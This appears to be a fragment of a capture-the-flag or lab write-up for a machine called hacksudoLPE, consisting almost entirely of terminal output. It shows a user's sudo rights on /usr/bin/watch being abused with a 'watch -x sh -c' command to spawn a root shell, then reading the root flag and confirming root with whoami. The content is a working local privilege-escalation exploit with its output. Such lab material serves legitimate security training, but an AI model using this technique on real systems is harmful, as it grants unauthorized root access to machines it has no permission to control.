 User user28 may run the following commands on hacksudoLPE:
    (root) NOPASSWD: /usr/bin/watch
user28@hacksudoLPE:~$ sudo watch -x sh -c 'reset; exec sh 1>&0 2>&0'
# cat /root/root.txt
viluhacker
# whoami
root
#